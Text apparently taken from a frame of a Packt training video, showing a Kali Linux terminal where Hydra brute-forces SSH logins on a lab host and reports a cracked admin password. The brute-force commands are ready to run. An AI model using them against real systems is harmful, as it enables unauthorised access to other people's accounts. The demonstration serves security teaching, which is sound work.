 Applications Places Terminal Wed 08:44 1
root@kali: ~
File Edit View Search Terminal Help
hydra -L logins.txt -P pws.txt -M targets.txt ssh
root@kali:~# clear
root@kali:~# hydra -l admin -P /root/Desktop/pass.txt 192.168.0.10 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organiza
tions, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-08-15 08:43:34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
e the tasks: use -t 4
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking ssh://192.168.0.10:22/
[22][ssh] host: 192.168.0.10   login: admin   password: a2d2
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-08-15 08:43:36
root@kali:~#
Packt>